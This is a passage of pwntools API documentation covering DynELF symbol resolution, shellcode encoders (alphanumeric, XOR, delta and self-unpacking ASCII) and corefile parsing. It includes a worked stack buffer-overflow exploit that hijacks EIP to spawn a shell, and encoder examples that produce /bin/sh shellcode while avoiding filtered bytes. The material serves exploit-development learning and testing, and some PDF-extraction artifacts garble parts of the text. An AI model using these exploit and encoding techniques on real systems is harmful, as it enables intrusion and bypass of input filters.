Resolve base addresses of all loaded libraries.

Return a dictionary mapping library path to its base address.

#### **dump**(*libs = False*, *readonly = False*)

Dumps the ELF's memory pages to allow further analysis.

Parameters

- **libs** ([bool,](https://docs.python.org/3.8/library/functions.html#bool) optional) True if should dump the libraries too (False by default)
- **readonly** ([bool,](https://docs.python.org/3.8/library/functions.html#bool) optional) True if should dump read-only pages (False by default)

Returns *a dictionary of the form* – { address : bytes }

### **static find\_base**(*leak*, *ptr*)

Given a  $p$ wnlib.memleak.MemLeak object and a pointer into a library, find its base address.

#### **heap**()

Finds the beginning of the heap via \_\_curbrk, which is an exported symbol in the linker, which points to the current brk.

**lookup** (*symb* = *None*,  $lib = None$ )  $\rightarrow$  int

Find the address of symbol, which is found in lib.

## Parameters

• **symb**  $(str)$  $(str)$  $(str)$  – Named routine to look up If omitted, the base address of the library will be returned.

• **lib**  $(str)$  $(str)$  $(str)$  – Substring to match for the library name. If omitted, the current library is searched. If set to 'libc', 'libc.so' is assumed.

Returns Address of the named symbol, or None.

#### **stack**()

Finds a pointer to the stack via <u>environ</u>, which is an exported symbol in libc, which points to the environment block.

#### **\_\_weakref\_\_**

list of weak references to the object (if defined)

#### **dynamic**

Returns: Pointer to the .DYNAMIC area.

#### **elfclass**

32 or 64

## **elftype**

e\_type from the elf header. In practice the value will almost always be 'EXEC' or 'DYN'. If the value is architecture-specific (between ET\_LOPROC and ET\_HIPROC) or invalid, KeyError is raised.

#### **libc**

Leak the Build ID of the remote libc.so, download the file, and load an ELF object with the correct base address.

Returns An ELF object, or None.

#### **link\_map**

Pointer to the runtime link\_map object

```
pwnlib.dynelf.gnu_hash(str) → int
     Function used to generated GNU-style hashes for strings.
```

```
pwnlib.dynelf.sysv_hash(str) → int
     Function used to generate SYSV-style hashes for strings.
```
# **2.10 pwnlib.encoders — Encoding Shellcode**

pwnlib.encoders.encoder.**alphanumeric**(*raw\_bytes*) → str

Encode the shellcode raw\_bytes such that it does not contain any bytes except for [A-Za-z0-9].

Accepts the same arguments as  $\epsilon$ ncode().

<span id="page-63-0"></span>pwnlib.encoders.encoder.**encode**(*raw\_bytes*, *avoid*, *expr*, *force*) → str Encode shellcode raw\_bytes such that it does not contain any bytes in avoid or expr.

## Parameters

- **raw\_bytes**  $(str)$  $(str)$  $(str)$  Sequence of shellcode bytes to encode.
- **avoid**  $(str)$  $(str)$  $(str)$  Bytes to avoid
- **expr**  $(str)$  $(str)$  $(str)$  Regular expression which matches bad characters.
- **force** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Force re-encoding of the shellcode, even if it doesn't contain any bytes in avoid.

pwnlib.encoders.encoder.**line**(*raw\_bytes*) → str

Encode the shellcode raw\_bytes such that it does not contain any NULL bytes or whitespace.

Accepts the same arguments as  $\epsilon$ ncode().

*max\_subs=4*)

```
pwnlib.encoders.encoder.null(raw_bytes) \rightarrow str
```
Encode the shellcode raw bytes such that it does not contain any NULL bytes.

Accepts the same arguments as  $\epsilon$ ncode().

```
pwnlib.encoders.encoder.printable(raw_bytes) → str
     Encode the shellcode raw bytes such that it only contains non-space printable bytes.
```
Accepts the same arguments as  $\epsilon$ ncode().

```
pwnlib.encoders.encoder.scramble(raw_bytes) → str
     Encodes the input data with a random encoder.
```
Accepts the same arguments as [encode\(\)](#page-63-0).

Encoder to convert shellcode to shellcode that contains only ascii characters

**class** pwnlib.encoders.i386.ascii\_shellcode.**AsciiShellcodeEncoder**(*slop=20*,

Pack shellcode into only ascii characters that unpacks itself and executes (on the stack)

The original paper this encoder is based on: <http://julianor.tripod.com/bc/bypass-msb.txt>

A more visual explanation as well as an implementation in C: [https://github.com/VincentDary/](https://github.com/VincentDary/PolyAsciiShellGen/blob/master/README.md#mechanism) [PolyAsciiShellGen/blob/master/README.md#mechanism](https://github.com/VincentDary/PolyAsciiShellGen/blob/master/README.md#mechanism)

Init

### **Parameters**

- **slop** ([int,](https://docs.python.org/3.8/library/functions.html#int) optional) The amount esp will be increased by in the allocation phase (In addition to the length of the packed shellcode) as well as defines the size of the NOP sled (you can increase/ decrease the size of the NOP sled by adding/removing b'P'-s to/ from the end of the packed shellcode). Defaults to 20.
- **max\_subs** ([int,](https://docs.python.org/3.8/library/functions.html#int) optional) The maximum amount of subtractions allowed to be taken. This may be increased if you have a relatively restrictive avoid set. The more subtractions there are, the bigger the packed shellcode will be. Defaults to 4.

#### **\_\_call\_\_**(*\*\*kw*)

Pack shellcode into only ascii characters that unpacks itself and executes (on the stack)

#### Parameters

- **raw\_bytes** ([bytes](https://docs.python.org/3.8/library/stdtypes.html#bytes)) The shellcode to be packed
- **avoid** ([set,](https://docs.python.org/3.8/library/stdtypes.html#set) optional) Characters to avoid. Defaults to allow printable ascii  $(0x21-0x7e)$ .
- **pcreg** (NoneType, optional) Ignored

## Raises

- **[RuntimeError](https://docs.python.org/3.8/library/exceptions.html#RuntimeError)** A required character is in avoid (required characters are characters which assemble into assembly instructions and are used to unpack the shellcode onto the stack, more details in the paper linked above  $\setminus -$  % T X P).
- **[RuntimeError](https://docs.python.org/3.8/library/exceptions.html#RuntimeError)** Not supported architecture
- **[ArithmeticError](https://docs.python.org/3.8/library/exceptions.html#ArithmeticError)** The allowed character set does not contain two characters that when they are bitwise-anded with eachother their result is 0
- **[ArithmeticError](https://docs.python.org/3.8/library/exceptions.html#ArithmeticError)** Could not find a correct subtraction sequence to get to the the desired target value with the given avoid parameter

Returns *bytes* – The packed shellcode

## **Examples**



## **\_calc\_subtractions**(*\*\*kw*)

Given *target* and *last*, return a list of integers that when subtracted from *last* will equal *target* while only constructing integers from bytes in *vocab*

int\_size is taken from the context

Parameters

- **last** ([bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray)) Original value
- **target** ([bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray)) Desired value
- **vocab** ([bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray)) Allowed characters

Raises **[ArithmeticError](https://docs.python.org/3.8/library/exceptions.html#ArithmeticError)** – If a sequence of subtractions could not be found

Returns *List[bytearray]* – List of numbers that would need to be subtracted from *last* to get to *target*

## **Examples**

```
>>> context.update(arch='i386', os='linux')
>>> vocab = bytearray(b'!"#$%&\'()*+,-./0123456789:;<=>?
˓→@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~')
>>> print(encoders.i386.ascii_shellcode.encode._calc_subtractions(bytearray(b
˓→'\x10'*4), bytearray(b'\x11'*4), vocab))
[bytearray(b'!!!!'), bytearray(b'`\_\!\_'), bytearray(b'~~~~')]
>>> print(encoders.i386.ascii_shellcode.encode._calc_subtractions(bytearray(b
˓→'\x11\x12\x13\x14'), bytearray(b'\x15\x16\x17\x18'), vocab))
[bytearray(b'-})}]'), bytearray(b'~~~~')]
```
#### **\_find\_negatives**(*\*\*kw*)

Find two bitwise negatives in the vocab so that when they are and-ed the result is 0.

int\_size is taken from the context

**Parameters vocab** ([bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray)) – Allowed characters

Returns *Tuple[int, int]* – value A, value B

Raises **[ArithmeticError](https://docs.python.org/3.8/library/exceptions.html#ArithmeticError)** – The allowed character set does not contain two characters that when they are bitwise-and-ed with eachother the result is 0

## **Examples**

```
>>> context.update(arch='i386', os='linux')
>>> vocab = bytearray(b'!"#$%&\'()*+,-./0123456789:; <=>?
˓→@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~')
>>> a, b = encoders.i386.ascii shellcode.encode. find negatives(vocab)
>>> a & b
\Omega
```
## **\_get\_allocator**(*\*\*kw*)

Allocate enough space on the stack for the shellcode

int\_size is taken from the context

Parameters

- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) The allocation size
- **vocab** ([bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray)) Allowed characters

Returns *bytearray* – The allocator shellcode

## **Examples**

```
>>> context.update(arch='i386', os='linux')
>>> vocab = bytearray(b'!"#$%&\'()*+,-./0123456789:;<=>?
˓→@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~')
>>> encoders.i386.ascii_shellcode.encode._get_allocator(300, vocab)
bytearray(b'TX-!!!!-!_``-t~~~P\\%!!!!%@@@@')
```

```
_get_subtractions(**kw)
```
Covert the sellcode to sub eax and posh eax instructions

int\_size is taken from the context

Parameters

- **shellcode** ([bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray)) The shellcode to pack
- **vocab** ([bytearray](https://docs.python.org/3.8/library/stdtypes.html#bytearray)) Allowed characters

Returns *bytearray* – packed shellcode

## **Examples**

```
>>> context.update(arch='i386', os='linux')
>>> sc = bytearray(b'ABCDEFGHIGKLMNOPQRSTUVXYZ')
>>> vocab = bytearray(b'!"#$%&\'()*+,-./0123456789:;<=>?
˓→@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\]^_`abcdefghijklmnopqrstuvwxyz{|}~')
>>> encoders.i386.ascii_shellcode.encode._get_subtractions(sc, vocab)
bytearray(b'-(!!!-~NNNP-!=;:-f~~~-~~~~P-!!!!-edee-~~~~P-!!!!-eddd-~~~~P-!!!!-
˓→egdd-~~~~P-!!!!-eadd-~~~~P-!!!!-eddd-~~~~P')
```
## **class** pwnlib.encoders.i386.xor.**i386XorEncoder** Generates an XOR decoder for i386.



#### Shellcode encoder class

Implements an architecture-specific shellcode encoder

```
__call__(raw_bytes, avoid, pcreg=")
    avoid(raw_bytes, avoid)
```
Parameters

- **raw\_bytes**  $(str)$  $(str)$  $(str)$  String of bytes to encode
- $$
- **pcreg**  $(str)$  $(str)$  $(str)$  Register which contains the address of the shellcode. May be necessary for some shellcode.

**class** pwnlib.encoders.i386.delta.**i386DeltaEncoder**

i386 encoder built on delta-encoding.

In addition to the loader stub, doubles the size of the shellcode.

**Example**

```
>>> sc = pwnlib.encoders.i386.delta.encode(b'\xcc', b'\x00\xcc')
>>> e = ELF.from_bytes(sc)
>>> e.process().poll(True)
-5
```
#### Shellcode encoder class

Implements an architecture-specific shellcode encoder

```
__call__(raw_bytes, avoid, pcreg=")
     avoid(raw_bytes, avoid)
```
#### Parameters

- **raw\_bytes** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) String of bytes to encode
- $$
- **pcreq**  $(str)$  $(str)$  $(str)$  Register which contains the address of the shellcode. May be necessary for some shellcode.

```
class pwnlib.encoders.arm.xor.ArmXorEncoder
    Generates an XOR decoder for ARM.
```

```
>>> context.clear(arch='arm')
>>> shellcode = asm(shellcraft.sh())
>>> avoid = b'binsh\x00\n'
>>> encoded = pwnlib.encoders.arm.xor.encode(shellcode, avoid)
>>> assert not any(c in encoded for c in avoid)
>>> p = run_shellcode(encoded)
>>> p.sendline(b'echo hello; exit')
>>> p.recvline()
b'hello\n'
```
#### Shellcode encoder class

Implements an architecture-specific shellcode encoder

```
__call__(raw_bytes, avoid, pcreg=")
     avoid(raw_bytes, avoid)
```
#### Parameters

- **raw\_bytes** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) String of bytes to encode
- **avoid** ([set](https://docs.python.org/3.8/library/stdtypes.html#set)) Set of bytes to avoid
- **pcreg**  $(str)$  $(str)$  $(str)$  Register which contains the address of the shellcode. May be necessary for some shellcode.

**class** pwnlib.encoders.mips.xor.**MipsXorEncoder** Generates an XOR decoder for MIPS.

```
>>> context.clear(arch='mips')
>>> shellcode = asm(shellcraft.sh())
>>> avoid = b'/bin/sh\x00'
>>> encoded = pwnlib.encoders.mips.xor.encode(shellcode, avoid)
>>> assert not any(c in encoded for c in avoid)
>>> p = run_shellcode(encoded)
>>> p.sendline(b'echo hello; exit')
```
(continues on next page)

(continued from previous page)

```
>>> p.recvline()
b'hello\n'
```
Shellcode encoder class

Implements an architecture-specific shellcode encoder

**\_\_call\_\_**(*raw\_bytes*, *avoid*, *pcreg="*) avoid(raw\_bytes, avoid)

Parameters

- **raw\_bytes** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) String of bytes to encode
- **avoid** ([set](https://docs.python.org/3.8/library/stdtypes.html#set)) Set of bytes to avoid
- **pcreg** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Register which contains the address of the shellcode. May be necessary for some shellcode.

# **2.11 pwnlib.elf.config — Kernel Config Parsing**

Kernel-specific ELF functionality

```
pwnlib.elf.config.parse_kconfig(data)
```
Parses configuration data from a kernel .config.

**Parameters data**  $(str)$  $(str)$  $(str)$  – Configuration contents.

Returns A [dict](https://docs.python.org/3.8/library/stdtypes.html#dict) mapping configuration options. "Not set" is converted into None, y and n are converted into [bool](https://docs.python.org/3.8/library/functions.html#bool). Numbers are converted into [int](https://docs.python.org/3.8/library/functions.html#int). All other values are as-is. Each key has CONFIG\_ stripped from the beginning.

## **Examples**

```
>>> parse_kconfig('FOO=3')
{'FOO': 3}
>>> parse_kconfig('FOO=y')
{'FOO': True}
>>> parse_kconfig('FOO=n')
{'FOO': False}
>>> parse_kconfig('FOO=bar')
{'FOO': 'bar'}
>>> parse_kconfig('# FOO is not set')
{'FOO': None}
```
# **2.12 pwnlib.elf.corefile — Core Files**

Read information from Core Dumps.

Core dumps are extremely useful when writing exploits, even outside of the normal act of debugging things.

## **2.12.1 Using Corefiles to Automate Exploitation**

For example, if you have a trivial buffer overflow and don't want to open up a debugger or calculate offsets, you can use a generated core dump to extract the relevant information.

```
#include <string.h>
#include <stdlib.h>
#include <unistd.h>
void win() {
   system("sh");
}
int main(int argc, char** argv) {
   char buffer[64];
   strcpy(buffer, argv[1]);
}
```
\$ gcc crash.c -m32 -o crash -fno-stack-protector

```
from pwn import *
# Generate a cyclic pattern so that we can auto-find the offset
payload = cyclic(128)# Run the process once so that it crashes
process(['./crash', payload]).wait()
# Get the core dump
core = Coredump('./core')
# Our cyclic pattern should have been used as the crashing address
assert pack(core.eip) in payload
# Cool! Now let's just replace that value with the address of 'win'
crash = ELF('./crash')payload = fit({
   cyclic_find(core.eip): crash.symbols.win
})
# Get a shell!
io = process(['./crash', payload])
io.sendline(b'id')
print(io.recvline())
# uid=1000(user) gid=1000(user) groups=1000(user)
```
## **2.12.2 Module Members**

```
class pwnlib.elf.corefile.Corefile(*a, **kw)
    Bases: pwnlib.elf.elf.ELF
```
Enhances the information available about a corefile (which is an extension of the ELF format) by permitting extraction of information about the mapped data segments, and register state.

Registers can be accessed directly, e.g. via core\_obj.eax and enumerated via [Corefile.registers](#page-77-0).

Memory can be accessed directly via  $read()$  or [write\(\)](#page-263-0), and also via [pack\(\)](#page-86-1) or [unpack\(\)](#page-89-0) or even [string\(\)](#page-88-0).

**Parameters core** – Path to the core file. Alternately, may be a *[process](#page-223-0)* instance, and the core file will be located automatically.

```
>>> c = Corefile('./core')
>>> hex(c.eax)
'0xfff5f2e0'
>>> c.registers
{'eax': 4294308576,
'ebp': 1633771891,
 'ebx': 4151132160,
 'ecx': 4294311760,
 'edi': 0,
 'edx': 4294308700,
 'eflags': 66050,
 'eip': 1633771892,
 'esi': 0,
 'esp': 4294308656,
 'orig_eax': 4294967295,
 'xcs': 35,
 'xds': 43,
 'xes': 43,
 'xfs': 0,
 'xgs': 99,
 'xss': 43}
```
Mappings can be iterated in order via [Corefile.mappings](#page-76-0).

```
>>> Corefile('./core').mappings
[Mapping('/home/user/pwntools/crash', start=0x8048000, stop=0x8049000,
˓→size=0x1000, flags=0x5, page_offset=0x0),
Mapping('/home/user/pwntools/crash', start=0x8049000, stop=0x804a000,
˓→size=0x1000, flags=0x4, page_offset=0x1),
Mapping('/home/user/pwntools/crash', start=0x804a000, stop=0x804b000,
˓→size=0x1000, flags=0x6, page_offset=0x2),
Mapping(None, start=0xf7528000, stop=0xf7529000, size=0x1000, flags=0x6, page_
˓→offset=0x0),
Mapping('/lib/i386-linux-gnu/libc-2.19.so', start=0xf7529000, stop=0xf76d1000,
˓→size=0x1a8000, flags=0x5, page_offset=0x0),
Mapping('/lib/i386-linux-qnu/libc-2.19.so', start=0xf76d1000, stop=0xf76d2000,
˓→size=0x1000, flags=0x0, page_offset=0x1a8),
Mapping('/lib/i386-linux-gnu/libc-2.19.so', start=0xf76d2000, stop=0xf76d4000,
˓→size=0x2000, flags=0x4, page_offset=0x1a9),
Mapping('/lib/i386-linux-gnu/libc-2.19.so', start=0xf76d4000, stop=0xf76d5000, u
˓→size=0x1000, flags=0x6, page_offset=0x1aa),
Mapping(None, start=0xf76d5000, stop=0xf76d8000, size=0x3000, flags=0x6, page_
˓→offset=0x0),
Mapping(None, start=0xf76ef000, stop=0xf76f1000, size=0x2000, flags=0x6, page_
˓→offset=0x0),
Mapping('[vdso]', start=0xf76f1000, stop=0xf76f2000, size=0x1000, flags=0x5,
˓→page_offset=0x0),
Mapping('/lib/i386-linux-gnu/ld-2.19.so', start=0xf76f2000, stop=0xf7712000,
˓→size=0x20000, flags=0x5, page_offset=0x0),
Mapping('/lib/i386-linux-gnu/ld-2.19.so', start=0xf7712000, stop=0xf7713000,
˓→size=0x1000, flags=0x4, page_offset=0x20),
Mapping('/lib/i386-linux-gnu/ld-2.19.so', start=0xf7713000, stop=0xf7714000,..
˓→size=0x1000, flags=0x6, page_offset=0x21),
Mapping('[stack]', start=0xfff3e000, stop=0xfff61000, size=0x23000, flags=0x6,..
˓→page_offset=0x0)]
```
# **Examples**

Let's build an example binary which should eat  $R0=0$ xdeadbeef and  $PC=0$ xcafebabe.

If we run the binary and then wait for it to exit, we can get its core file.

```
>>> context.clear(arch='arm')
>>> shellcode = shellcraft.mov('r0', 0xdeadbeef)
>>> shellcode += shellcraft.mov('r1', 0xcafebabe)
>>> shellcode += 'bx r1'
>>> address = 0x41410000
>>> elf = ELF.from_assembly(shellcode, vma=address)
>>> io = elf.process(env={'HELLO': 'WORLD'})
>>> io.poll(block=True)
-11
```
You can specify a full path a la Corefile('/path/to/core'), but you can also just access the [process.corefile](#page-229-0) attribute.

There's a lot of behind-the-scenes logic to locate the corefile for a given process, but it's all handled transparently by Pwntools.

**>>>** core = io.corefile

The core file has a [exe](#page-76-0) property, which is a  $\text{Mapping}$  $\text{Mapping}$  $\text{Mapping}$  object. Each mapping can be accessed with virtual addresses via subscript, or contents can be examined via the  $Mapping$ . data attribute.

```
>>> core.exe # doctest: +ELLIPSIS
Mapping('/.../step3', start=..., stop=..., size=0x1000, flags=0x..., page_offset=.
˓→..)
>>> hex(core.exe.address)
'0x41410000'
```
The core file also has registers which can be accessed directly. Pseudo-registers  $pc$  and  $sp$  are available on all architectures, to make writing architecture-agnostic code more simple. If this were an amd64 corefile, we could access e.g. core.rax.

```
>>> core.pc == 0xcafebabe
True
>>> core.r0 == 0xdeadbeef
True
>>> core.sp == core.r13
True
```
We may not always know which signal caused the core dump, or what address caused a segmentation fault. Instead of accessing registers directly, we can also extract this information from the core dump via  $Fault\_addr$ and [signal](#page-78-2).

On QEMU-generated core dumps, this information is unavailable, so we substitute the value of PC. In our example, that's correct anyway.

```
>>> core.fault_addr == 0xcafebabe
True
>>> core.signal
11
```
Core files can also be generated from running processes. This requires GDB to be installed, and can only be done with native processes. Getting a "complete" corefile requires GDB 7.11 or better.

```
>>> elf = ELF(which('bash-static'))
>>> context.clear(binary=elf)
>>> env = dict(os.environ)
>>> env['HELLO'] = 'WORLD'
>>> io = process(elf.path, env=env)
>>> io.sendline(b'echo hello')
>>> io.recvline()
b'hello\n'
```
The process is still running, but accessing its *[process.corefile](#page-229-0)* property automatically invokes GDB to attach and dump a corefile.

```
>>> core = io.corefile
```
The corefile can be inspected and read from, and even exposes various mappings

```
>>> core.exe # doctest: +ELLIPSIS
Mapping('.../bin/bash-static', start=..., stop=..., size=..., flags=..., page_
˓→offset=...)
>>> core.exe.data[0:4]
b'\x7fELF'
```
It also supports all of the features of ELF, so you can  $read()$  or  $write()$  or even the helpers like  $pack()$ or [unpack\(\)](#page-89-0).

Don't forget to call  $ELF$ . save () to save the changes to disk.

```
>>> core.read(elf.address, 4)
b'\x7fELF'
>>> core.pack(core.sp, 0xdeadbeef)
>>> core.save()
```
Let's re-load it as a new *[Corefile](#page-70-0)* object and have a look!

```
>>> core2 = Corefile(core.path)
>>> hex(core2.unpack(core2.sp))
'0xdeadbeef'
```
Various other mappings are available by name, for the first segment of:

- $\bullet$  [exe](#page-76-0)cutable
- $\exists$  ibc the loaded [libc](#page-76-2), if any
- $stack$  tack the stack mapping
- [vvar](#page-78-4)
- [vdso](#page-78-5)
- [vsyscall](#page-78-6)

On Linux, 32-bit Intel binaries should have a VDSO section via [vdso](#page-78-5). Since our ELF is statically linked, there is no libc which gets mapped.

```
>>> core.vdso.data[:4]
b'\x7fELF'
>>> core.libc
```
But if we dump a corefile from a dynamically-linked binary, the  $\exists \exists b c$  will be loaded.

```
>>> process('bash').corefile.libc # doctest: +ELLIPSIS
Mapping('/.../libc-....so', start=0x..., stop=0x..., size=0x..., flags=..., page_
˓→offset=...)
```
The corefile also contains a  $stackar{c}$  $stackar{c}$  property, which gives us direct access to the stack contents. On Linux, the very top of the stack should contain two pointer-widths of NULL bytes, preceded by the NULL- terminated path to the executable (as passed via the first arg to execve).

```
>>> core.stack # doctest: +ELLIPSIS
Mapping('[stack]', start=0x..., stop=0x..., size=0x..., flags=0x6, page_
˓→offset=0x0)
```
When creating a process, the kernel puts the absolute path of the binary and some padding bytes at the end of the stack. We can look at those by looking at core.stack.data.

```
>>> size = len('/bin/bash-static') + 8
>>> core.stack.data[-size:]
b'bin/bash-static\x00\x00\x00\x00\x00\x00\x00\x00\x00'
```
We can also directly access the [env](#page-229-1)ironment variables and arguments, via  $\alpha \gamma c$ ,  $\alpha \gamma \gamma$ , and  $\epsilon n v$ .

```
>>> 'HELLO' in core.env
True
>>> core.string(core.env['HELLO'])
b'WORLD'
>>> core.getenv('HELLO')
b'WORLD'
>>> core.argc
1
>>> core.argv[0] in core.stack
True
>>> core.string(core.argv[0]) # doctest: +ELLIPSIS
b'.../bin/bash-static'
```
Corefiles can also be pulled from remote machines via SSH!

```
>>> s = ssh(user='travis', host='example.pwnme', password='demopass')
>>> = s.set working directory()
>>> elf = ELF.from_assembly(shellcraft.trap())
>>> path = s.upload(elf.path)
\rightarrow \rightarrow \quad = =s.chmod('+x', path)
>>> io = s.process(path)
>>> io.wait(1)
-1
>>> io.corefile.signal == signal.SIGTRAP # doctest: +SKIP
True
```
Make sure fault\_addr synthesis works for amd64 on ret.

```
>>> context.clear(arch='amd64')
>>> elf = ELF.from_assembly('push 1234; ret')
>>> io = elf.process()
>>> io.wait(1)
>>> io.corefile.fault_addr
1234
```
Corefile.getenv() works correctly, even if the environment variable's value contains embedded '='. Corefile is able to find the stack, even if the stack pointer doesn't point at the stack.

```
>>> elf = ELF.from_assembly(shellcraft.crash())
>>> io = elf.process(env={'FOO': 'BAR=BAZ'})
>>> io.wait(1)
>>> core = io.corefile
>>> core.getenv('FOO')
b'BAR=BAZ'
>>> core.sp == 0
True
>>> core.sp in core.stack
False
```
Corefile gracefully handles the stack being filled with garbage, including argc / argv / envp being overwritten.

```
>>> context.clear(arch='i386')
>>> assembly = '''
... LOOP:
... mov dword ptr [esp], 0x41414141
... pop eax
... jmp LOOP
... '''
>>> elf = ELF.from_assembly(assembly)
>>> io = elf.process()
>>> io.wait(2)
>>> core = io.corefile
[!] End of the stack is corrupted, skipping stack parsing (got: 41414141)
>>> core.argc, core.argv, core.env
(0, [], {})>>> core.stack.data.endswith(b'AAAA')
True
>>> core.fault_addr == core.sp
True
```
**\_\_init\_\_**(*\*a*, *\*\*kw*)

x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

**\_populate\_got**()

Loads the symbols for all relocations

**\_populate\_plt**()

Loads the PLT symbols

```
>>> path = pwnlib.data.elf.path
>>> for test in glob(os.path.join(path, 'test-*')):
... test = ELF(test)
... assert '__stack_chk_fail' in test.got, test
... if test.arch != 'ppc':
... assert '__stack_chk_fail' in test.plt, test
```
## **debug**()

Open the corefile under a debugger.

```
getenv(name) → int
```
Read an environment variable off the stack, and return its contents.

**Parameters name**  $(str)$  $(str)$  $(str)$  – Name of the environment variable to read.

**Returns**  $str$  – The contents of the environment variable.

## **Example**

```
>>> elf = ELF.from_assembly(shellcraft.trap())
>>> io = elf.process(env={'GREETING': 'Hello!'})
>>> io.wait(1)
>>> io.corefile.getenv('GREETING')
b'Hello!'
```
#### <span id="page-76-3"></span>**argc = None**

Number of arguments passed

Type [int](https://docs.python.org/3.8/library/functions.html#int)

## **argc\_address = None**

Pointer to argc on the stack

Type [int](https://docs.python.org/3.8/library/functions.html#int)

# <span id="page-76-4"></span>**argv = None**

List of addresses of arguments on the stack.

Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

#### **argv\_address = None**

Pointer to argv on the stack

Type [int](https://docs.python.org/3.8/library/functions.html#int)

```
envp_address = None
```
